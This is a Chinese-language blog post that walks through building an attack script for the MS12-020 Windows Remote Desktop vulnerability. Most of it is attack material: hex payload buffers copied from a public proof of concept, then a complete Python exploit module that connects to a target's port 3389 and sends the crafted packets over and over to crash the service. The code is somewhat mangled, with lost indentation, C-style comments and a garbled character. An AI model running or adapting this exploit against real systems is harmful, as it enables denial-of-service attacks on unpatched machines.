构造MS12-020攻击脚本
前言
放假回来意外的想写一个MS12-020的脚本,然后便去github搜了代码,看了一下。get到思路了
mmp,今天还要开家长会??? 凉凉= =
正文
MS12-020漏洞公告与相关的bud:Microsoft Security Bulletin MS12-020 - Critical | Microsoft D补丁
MS12-020的exp:MS12-020_POC/MS12-020_exploit.py at master · traceur/MS12-020_POC · GitHub
从上面的链接得到shellcode:
buf="030000130ee000000000000100080000000000"
buf1="030001d602f0807f658201940401010401010101ff30190204000000000204000000020204000000000204000000010204000000000204000000010202ffff020400000002301902040000000102040000000102040000000102040000000102040000000002040000000102020420020400000002301c0202ffff0202fc170202ffff0204000000010204000000000204000000010202ffff02040000000204820133000500147c0001812a000800100001c00044756361811c01c0d800040008008002e00101ca03aa09040000ce0e000048004f005300540000000000000000000000000000000000000000000000000004000000000000000c0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001ca010000000000100007000100300030003000300030002d003000300030002d0030003000300030003000300030002d003000300030003000300000000000000000000000000000000000000000000000000004c00c000d0000000000000002c00c001b0000000000000003c02c0003000000726470647200000000008080636c6970726472000000a0c0726470736e640000000000c0"
buf2="0300000802f08028"
具体代码:
import socket
import binascii
from secistsploit.core.exploit import *
from secistsploit.core.tcp.tcp_client import TCPClient
class Exploit(TCPClient):
__info__ = {
"name": "MS12-020_exploit",
"description": "Origin of loopholes锛歨ttps://docs.microsoft.com/zh-cn/security-updates/Securitybulletins/2012/ms12-020",
"authors": (
"demonsec",
),
"references": (
"www.ggsec.cn "
"www.secist.com"
),
}
RHOSTS=OptIP("","Set RHOSTS IP")
RPORT=OptPort(3389,"Set RHOSTS Port")
def__init__(self):
self.endianness = "<"
def run(self):
RHOSTS=(self.RHOSTS)
RPORT=(self.RPORT)
print('[+] RHOSTS:{}'.format(RHOSTS))
print('[+] RPORT:{}'.format(RPORT))
if RHOSTS!='' and RPORT!='':
buf = binascii.unhexlify("030000130ee000000000000100080000000000")
buf1 = binascii.unhexlify("030001d602f0807f658201940401010401010101ff30190204000000000204000000020204000000000204000000010204000000000204000000010202ffff020400000002301902040000000102040000000102040000000102040000000102040000000002040000000102020420020400000002301c0202ffff0202fc170202ffff0204000000010204000000000204000000010202ffff02040000000204820133000500147c0001812a000800100001c00044756361811c01c0d800040008008002e00101ca03aa09040000ce0e000048004f005300540000000000000000000000000000000000000000000000000004000000000000000c0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001ca010000000000100007000100300030003000300030002d003000300030002d0030003000300030003000300030002d003000300030003000300000000000000000000000000000000000000000000000000004c00c000d0000000000000002c00c001b0000000000000003c02c0003000000726470647200000000008080636c6970726472000000a0c0726470736e640000000000c0")
buf2 = binascii.unhexlify("0300000802f08028") //通过binascii.unhexlify转换成16进制exp
shellcode = buf + buf1 + buf2 //根据exp上的将buf组合起来
while True:
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((RHOSTS, RPORT))
s.sendall(shellcode)
rec = s.recv(1024)
s.close()
print('[^] Attack completion')
except:
print('[+] Successed!')
exit()
测试结果:

转载请声明:转自422926799.github.io
转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。
文章标题:构造MS12-020攻击脚本
本文作者:九世
发布时间:2018-11-25, 08:40:44
最后更新:2019-04-19, 20:36:16
原始链接:http://jiushill.github.io/posts/82b8ed8c.html版权声明: "署名-非商用-相同方式共享 4.0" 转载请保留原文链接及作者。